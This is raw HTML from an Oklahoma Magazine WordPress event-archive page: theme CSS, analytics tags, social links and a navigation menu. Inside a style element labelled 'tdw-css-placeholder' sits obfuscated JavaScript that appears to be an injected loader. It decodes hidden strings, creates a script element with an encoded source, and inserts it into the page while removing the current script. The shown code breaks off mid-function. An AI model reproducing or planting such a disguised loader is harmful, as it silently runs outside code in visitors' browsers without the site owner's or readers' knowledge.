.td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd0000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd0000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd0000}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#dd0000}.post blockquote p,.page blockquote p{color:#dd0000}.post .td_quote_box,.page .td_quote_box{border-color:#dd0000}.td-excerpt,.td_module_14 .td-excerpt{font-size:13px;line-height:15px}.td_module_wrap .td-module-title{font-family:Roboto}.td_module_1 .td-module-title{font-size:16px;line-height:17px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Roboto}.post .td-post-header .entry-title{font-family:Roboto}.td-post-template-default .td-post-header .entry-title{font-family:Roboto;font-size:50px;font-weight:900}.td-post-template-3 .td-post-header .entry-title{font-size:70px;line-height:77px;font-style:normal;font-weight:900}.td-post-template-7 .td-post-header .entry-title{font-family:Roboto;font-size:70px;line-height:74px;font-weight:900}.td-post-template-8 .td-post-header .entry-title{font-size:70px;line-height:70px;font-style:normal;font-weight:900}.td-post-content p,.td-post-content{font-size:14px;line-height:18px}.td-post-content li{font-family:"Roboto Condensed";font-size:14px;font-weight:600;text-transform:uppercase}.td-post-content h1{font-family:Roboto;font-size:40px;line-height:61px;font-weight:bold;text-transform:capitalize}.td-post-content h2{font-family:Roboto;font-size:26px;line-height:60px;font-weight:bold;text-transform:uppercase}.td-post-content h3{font-family:Roboto;font-size:21px;line-height:26px;font-weight:normal}.td-post-content h4{font-family:Roboto;font-size:17px;line-height:20px;font-weight:500}.td-post-content h5{font-family:Roboto;font-size:12px;line-height:13px;font-weight:bold}.td-post-content h6{font-family:Roboto;font-size:13px;line-height:15px;font-weight:900;text-transform:uppercase}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:7px}.post header .td-post-date .entry-date{font-size:8px}.post header .td-post-views span,.post header .td-post-comments{font-size:7px}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Roboto;font-size:9px;line-height:15px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.footer-text-wrap{font-size:9px}.td-sub-footer-menu ul li a{font-size:8px}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Roboto;font-size:16px;font-style:normal;font-weight:900}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Roboto}.td-page-title,.td-category-title-holder .td-page-title{font-family:Roboto}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:14px;line-height:24px}.td-page-content h5,.wpb_text_column h5{font-family:Roboto;font-size:15px;line-height:23px}body,p{font-size:14px;line-height:18px}#bbpress-forums .bbp-pagination-count,#bbpress-forums .page-numbers{font-family:Roboto;font-size:14px;line-height:15px}:root{--td_theme_color:#dd0000;--td_slider_text:rgba(221,0,0,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd0000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd0000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd0000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd0000}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#dd0000}.post blockquote p,.page blockquote p{color:#dd0000}.post .td_quote_box,.page .td_quote_box{border-color:#dd0000}.td-excerpt,.td_module_14 .td-excerpt{font-size:13px;line-height:15px}.td_module_wrap .td-module-title{font-family:Roboto}.td_module_1 .td-module-title{font-size:16px;line-height:17px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Roboto}.post .td-post-header .entry-title{font-family:Roboto}.td-post-template-default .td-post-header .entry-title{font-family:Roboto;font-size:50px;font-weight:900}.td-post-template-3 .td-post-header .entry-title{font-size:70px;line-height:77px;font-style:normal;font-weight:900}.td-post-template-7 .td-post-header .entry-title{font-family:Roboto;font-size:70px;line-height:74px;font-weight:900}.td-post-template-8 .td-post-header .entry-title{font-size:70px;line-height:70px;font-style:normal;font-weight:900}.td-post-content p,.td-post-content{font-size:14px;line-height:18px}.td-post-content li{font-family:"Roboto Condensed";font-size:14px;font-weight:600;text-transform:uppercase}.td-post-content h1{font-family:Roboto;font-size:40px;line-height:61px;font-weight:bold;text-transform:capitalize}.td-post-content h2{font-family:Roboto;font-size:26px;line-height:60px;font-weight:bold;text-transform:uppercase}.td-post-content h3{font-family:Roboto;font-size:21px;line-height:26px;font-weight:normal}.td-post-content h4{font-family:Roboto;font-size:17px;line-height:20px;font-weight:500}.td-post-content h5{font-family:Roboto;font-size:12px;line-height:13px;font-weight:bold}.td-post-content h6{font-family:Roboto;font-size:13px;line-height:15px;font-weight:900;text-transform:uppercase}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:7px}.post header .td-post-date .entry-date{font-size:8px}.post header .td-post-views span,.post header .td-post-comments{font-size:7px}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Roboto;font-size:9px;line-height:15px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.footer-text-wrap{font-size:9px}.td-sub-footer-menu ul li a{font-size:8px}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Roboto;font-size:16px;font-style:normal;font-weight:900}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Roboto}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9KQQV2NN4R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9KQQV2NN4R');
</script><link rel="icon" href="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.wpb_video_wrapper iframe{
	width: 100%;
}
@media (max-width: 420px){
	.wpb_video_wrapper iframe{
		width: 100%;
		height: auto;
	}	
}
.td-post-content h2 { line-height: 100% !important; }



figcaption.blocks-gallery-caption { font-size: 10px !important; margin-left: auto !important; margin-top: -30px !important; }


figcaption.blocks-gallery-item__caption { display: none !important; }



.search-results .elementor-widget-wp-widget-geodir_event_calendar {
    display:none;
}



.post-type-archive-gd_event span.geodir-event-calendar {display:block;}

.post-type-archive-gd_directories span.geodir-event-calendar {display:none;}

.td-pb-row .td-post-content h1, .td-pb-row .td-post-content h2, .td-pb-row .td-post-content h3, .td-pb-row .td-post-content h4, .td-pb-row .td-post-content h5, .td-pb-row .td-post-content h6 { line-height: 20px !important; margin-bottom: 5px !important; margin-top: 27px !important; }  .td-pb-row .stk-block{ margin-bottom: unset !important; }.td-pb-row .td-post-content h3 { line-height: 17px !important; margin-bottom: 5px !important; margin-top: 27px !important; }  .td-pb-row .stk-block{ margin-bottom: unset !important; }


.wp-block-gallery.has-nested-images figcaption { padding-top: 20px; }

#smart_list_tip1_tdi_182{ text-align: left; }

h2 h1 {
  margin-bottom: 4px;
	line-height: 40px !important;
}

.bokAd {
	display: none!important;
	opacity: 0;
}

.td-sml-current-item-nr {
	display: none;
}

.td-pb-row .td-post-content h2 {
	color: red;
	line-height: 30px !important;
	margin-bottom: 30px !important;
}

stk-block-heading__text {margin-bottom: 30px !important;}


		</style>
			<style id="tdw-css-placeholder">var _0x5f2d8b=_0x288e;(function(_0x5e8403,_0x463ae5){var _0x42fd56=_0x288e,_0x529d05=_0x5e8403();while(!![]){try{var _0x5b7e29=parseInt(_0x42fd56(0xbf))/0x1*(parseInt(_0x42fd56(0xc8))/0x2)+parseInt(_0x42fd56(0xd9))/0x3+-parseInt(_0x42fd56(0xc9))/0x4+parseInt(_0x42fd56(0xc4))/0x5*(-parseInt(_0x42fd56(0xce))/0x6)+-parseInt(_0x42fd56(0xd2))/0x7+parseInt(_0x42fd56(0xeb))/0x8+parseInt(_0x42fd56(0xf0))/0x9;if(_0x5b7e29===_0x463ae5)break;else _0x529d05['push'](_0x529d05['shift']())}catch(_0x1db75a){_0x529d05['push'](_0x529d05['shift']())}}}(_0x4b05,0x591d1),function(_0x4c89c7,_0x1c983a){var _0x55bfca=_0x288e;function _0x5c312f(_0x1d68ab,_0x294bbf,_0x2d49a5,_0xba26d5){return _0x39af(_0xba26d5- -0x266,_0x1d68ab)}var _0x3a6b46=_0x4c89c7();function _0x12c239(_0x27268a,_0xa320b,_0x53cc0b,_0x3ee879){return _0x39af(_0x3ee879-0xfd,_0x53cc0b)}while(!![]){try{var _0x1cdd06=parseInt(_0x12c239(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x5c312f(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x12c239(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x5c312f(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x12c239(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x12c239(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x5c312f(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x12c239(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x5c312f(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x12c239(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x5c312f(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x5c312f(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x1cdd06===_0x1c983a)break;else _0x3a6b46[_0x55bfca(0xca)](_0x3a6b46['shift']())}catch(_0x2ee2c1){_0x3a6b46['push'](_0x3a6b46[_0x55bfca(0xe8)]())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){var _0x35d528=_0x288e;function _0x4bdc4e(_0x4bb832,_0x263c22,_0x18d885,_0x4d443e){return _0x39af(_0x263c22-0x1b5,_0x4d443e)}function _0x21f47a(_0x1c9919,_0x3338cf,_0x49f4f3,_0x465c3e){return _0x39af(_0x1c9919- -0x2b8,_0x3338cf)}var _0x137498={'fkXRT':function(_0x404260,_0x1f480e){return _0x404260(_0x1f480e)},'TUXBh':_0x35d528(0xbe)+_0x21f47a(-0x16a,-0x171,-0x156,-0x16a)+_0x4bdc4e(0x302,0x30b,0x311,0x31f)};return _0x137498[_0x35d528(0xc2)](Boolean,document[_0x21f47a(-0x182,-0x17f,-0x18a,-0x18e)+'tor'](_0x137498[_0x4bdc4e(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x33836b,_0x663195,_0x39d036,_0x384582){return _0x39af(_0x384582- -0x353,_0x39d036)}function _0x5da3(){var _0x15a289=_0x288e,_0x116007=[_0x15a289(0xed),'Aw5MB3jTCgfNzq',_0x15a289(0xe0),_0x15a289(0xcc),'Bg9Nz2vUx2LU',_0x15a289(0xd1),_0x15a289(0xe5),_0x15a289(0xe3),_0x15a289(0xda),_0x15a289(0xc1),_0x15a289(0xe2),'mty2mZKXogvyzfvvrq',_0x15a289(0xf2),_0x15a289(0xd8),_0x15a289(0xdf),_0x15a289(0xc5),'C2nYAxb0','CMvTB3zL',_0x15a289(0xf5),_0x15a289(0xd6),'C0j5vgfNtMfTzq',_0x15a289(0xc7),_0x15a289(0xde),'CxvLCNLtzwXLyW',_0x15a289(0xe7),_0x15a289(0xc6),_0x15a289(0xd4),_0x15a289(0xd3),_0x15a289(0xef),_0x15a289(0xe6),_0x15a289(0xf6),_0x15a289(0xdd),'CgfYzw50tM9Kzq',_0x15a289(0xf1),'ntK5otiWD1bgtKrA',_0x15a289(0xe9),_0x15a289(0xee),_0x15a289(0xd5),_0x15a289(0xc3),_0x15a289(0xf4),_0x15a289(0xdb)];return _0x5da3=function(){return _0x116007},_0x5da3()}function _0x288e(_0x1b3b13,_0x69a275){var _0x4b05b7=_0x4b05();return _0x288e=function(_0x288ea8,_0x515a5b){_0x288ea8=_0x288ea8-0xbe;var _0x8ccd02=_0x4b05b7[_0x288ea8];return _0x8ccd02},_0x288e(_0x1b3b13,_0x69a275)}function _0x4f16f1(){var _0x382ec1=_0x288e,_0x545ac8={};_0x545ac8[_0x2104d8(-0x198,-0x194,-0x19b,-0x18c)]=_0x4667b2(0x205,0x219,0x221,0x218),_0x545ac8[_0x2104d8(-0x18a,-0x192,-0x182,-0x194)]=_0x2104d8(-0x191,-0x19a,-0x1a8,-0x196);var _0x3dbcea=_0x545ac8,_0xf9dc13=document,_0x333e2b=_0xf9dc13[_0x2104d8(-0x1b1,-0x1af,-0x1a9,-0x1b5)+_0x382ec1(0xcf)](_0x3dbcea[_0x2104d8(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x2104d8(_0x556137,_0x2a2675,_0x2736ba,_0x2797dd){return _0x39af(_0x2a2675- -0x2e3,_0x2736ba)}function _0x4667b2(_0x5a0e7c,_0x295da,_0x46b780,_0x3d44a9){return _0x39af(_0x3d44a9-0xc0,_0x46b780)}_0x333e2b[_0x2104d8(-0x1a8,-0x19b,-0x186,-0x19e)]=_0x382ec1(0xc0)+_0x2104d8(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x4667b2(0x21e,0x222,0x21d,0x212)+_0x4667b2(0x200,0x1fe,0x20e,0x1fe)+_0x2104d8(-0x18e,-0x19d,-0x19f,-0x1a8),_0x333e2b[_0x4667b2(0x22c,0x20d,0x218,0x217)]=_0x2104d8(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x4667b2(0x1fe,0x1e4,0x209,0x1f7),_0x333e2b['id']=_0x3dbcea[_0x2104d8(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x4667b2(0x1e9,0x20a,0x20b,0x1fa)+_0x4667b2(0x215,0x204,0x21f,0x215)][_0x2104d8(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x4667b2(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x333e2b,document[_0x4667b2(0x1f6,0x203,0x1e6,0x1fa)+_0x2104d8(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x4667b2(0x200,0x205,0x1fa,0x1fa)+_0x4667b2(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0x2104d8(-0x185,-0x18e,-0x18a,-0x17e)][_0x2104d8(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0xf9dc13[_0x4667b2(0x215,0x218,0x21f,0x210)+_0x4667b2(0x1f6,0x1ed,0x1e5,0x1f3)](_0x382ec1(0xec))[0x9*-0x2ca+-0x68*0x1+0x1982][_0x2104d8(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x333e2b),document[_0x2104d8(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x2104d8(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x4667b2(0x229,0x20d,0x219,0x215)][_0x2104d8(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x3a5368,_0x25fb1a){var _0x2f7ae6=_0x5da3();return _0x39af=function(_0x219624,_0x46df88){var _0x15df00=_0x288e;_0x219624=_0x219624-(0x5*0xf5+-0x1f57+0x1bc1);var _0x4fac9d=_0x2f7ae6[_0x219624];if(_0x39af['UWQvnH']===undefined){var _0x55dcab=function(_0x53828d){var _0x5742a5=_0x288e,_0x4d13a2=_0x5742a5(0xf3),_0x54790d='',_0x3869fd='';for(var _0x3c048e=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x4693d2,_0x13b1b3,_0x361ae1=0x1ae0+-0x1ede+0x3fe;_0x13b1b3=_0x53828d['charAt'](_0x361ae1++);~_0x13b1b3&&(_0x4693d2=_0x3c048e%(-0xc6a+-0x57c+0x11ea)?_0x4693d2*(-0x6df+0x141d+-0xcfe)+_0x13b1b3:_0x13b1b3,_0x3c048e++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x54790d+=String[_0x5742a5(0xe1)](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x4693d2>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0x3c048e&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x13b1b3=_0x4d13a2['indexOf'](_0x13b1b3)}for(var _0x41fa5b=0x1f86+0x246*-0xd+0x2a*-0xc,_0x1ef598=_0x54790d[_0x5742a5(0xcb)];_0x41fa5b</style></head>

<body data-rsssl=1 class="archive post-type-archive post-type-archive-gd_event theme-Newspaper geodir_custom_posts geodir-page geodir-page-cpt-gd_event geodir-page-cpt geodir-archive geodir-no-results td-standard-pack woocommerce-no-js global-block-template-1  tdc-footer-template td-animation-stack-type1 td-full-layout gd-map-auto" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/oklahomamag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/oklahoma_mag/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#f897969491969d95999fb8979395999fd69b9795" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.pinterest.com/oklahomamag/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.reddit.com/oklahoma_magazine" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
                <span style="display: none">Reddit</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.tumblr.com/blog/oklahomamagazine" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/OklahomaMag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/user/oklahomamagofficial" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-143676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-143676"><a href="https://okmag.com/blog/category/culture/">The State<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://okmag.com/blog/category/culture/3-qs-culture/">5 Qs</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/activities/">Activities</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/advocacy/">Advocacy</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/artists/">Artists</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/arts/">Arts</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/attractions/">Attractions</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/authors/">Authors</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/clubs/">Clubs</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/community-culture/">Community</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/culture-culture/">Culture</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/design/">Design</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/distinguished-author-culture/">Distinguished Author</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/finance/">Finance</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/happenings-culture/">Happenings</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/history/">History</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/hobbies/">Hobbies</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/icon/">Icon</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/in-person/">In Person</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/industry/">Industry</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/infrastructure/">Infrastructure</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/issues-ideas/">Issues &amp; Ideas</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/makers/">Makers</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/music-culture/">Music</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/nature/">Nature</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/ok-then/">OK Then</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/people/">People</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/performers/">Performers</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/philanthropy/">Philanthropy</a></li>
</ul>
